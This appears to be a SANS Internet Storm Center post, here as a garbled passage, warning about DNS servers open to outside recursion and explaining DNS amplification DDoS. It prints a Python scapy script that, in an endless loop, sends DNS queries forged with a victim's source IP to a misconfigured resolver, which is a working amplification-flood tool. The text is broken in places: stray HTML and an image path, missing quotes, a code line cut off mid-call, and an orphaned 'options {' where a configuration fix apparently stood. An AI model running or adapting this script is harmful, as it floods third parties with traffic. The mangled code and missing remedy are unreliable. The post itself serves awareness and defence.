Yes, it has been said too many times, but still there are too many DNS servers out there allowing recursion to devices outside their network, which could be used for DNS amplification attacks. How? The attacker sends a spoofed DNS request with the victim IP address, usually from a botnet. When the misconfigured DNS answers will send the packet to the victim IP address causing a DDoS attack.
How can you test if your DNS allow recursion from the outside? You can use the dns-recursion nmap script:

If it">#!/usr/bin/python
from scapy.all import *
victimIP = raw_input(Please enter the IP address for the victim: )
dnsIP = raw_input(Please enter the IP address for the misconfigured DNS: )
while True:
send(IP(dst=dnsIP,src=victimIP)/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname=www.google.com
options {
Manuel Humberto Santander Pelez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org